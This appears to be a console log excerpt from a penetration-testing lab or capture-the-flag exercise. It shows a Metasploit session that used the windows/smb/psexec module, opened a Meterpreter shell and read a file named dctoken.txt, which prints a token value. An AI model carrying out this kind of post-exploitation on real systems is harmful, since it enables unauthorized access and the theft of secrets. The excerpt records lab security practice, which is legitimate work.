 msf5 exploit(windows/smb/psexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > cd C:\\token
meterpreter > ls
Listing: C:\token
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 38 fil 2020-08-12 17:59:04 -0400 dctoken.txt
meterpreter > cat dctoken.txt
��ki4mykbfmqqh7fqm
meterpreter >